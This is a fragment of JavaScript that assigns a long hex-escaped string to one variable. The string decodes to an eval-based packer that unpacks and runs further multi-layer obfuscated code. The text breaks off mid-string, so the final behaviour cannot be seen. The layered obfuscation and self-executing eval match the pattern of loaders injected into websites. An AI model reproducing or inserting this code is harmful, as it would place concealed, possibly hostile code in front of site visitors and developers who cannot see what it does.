var _D2St3b= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x46\x28\x36\x41\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x41\x28\x63\x29\x7b\x36\x42\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x41\x2e\x38\x42\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x43\x28\x33\x36\x29\x29\x7d\x3b\x38\x44\x28\x63\x2d\x2d\x29\x7b\x36\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x45\x28\x38\x46\x20\x38\x47\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x42\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c